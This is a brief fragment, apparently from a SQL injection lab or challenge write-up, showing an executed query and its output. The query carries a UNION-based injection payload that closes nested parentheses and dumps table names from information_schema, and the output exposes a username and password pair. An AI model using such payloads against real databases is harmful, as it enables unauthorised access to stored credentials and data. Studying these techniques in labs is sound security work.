 Executed Operations:
SELECT username,password FROM users WHERE id = ((((((1)))))) union select
1,group_concat(table_name)from information_schema.tables where
table_schema=database()#))))))
Array ( [0] => Array ( [username] => tanji [password] => OHHHHHHH ) [1] => Array (
[username] => 1 [password] => users ) )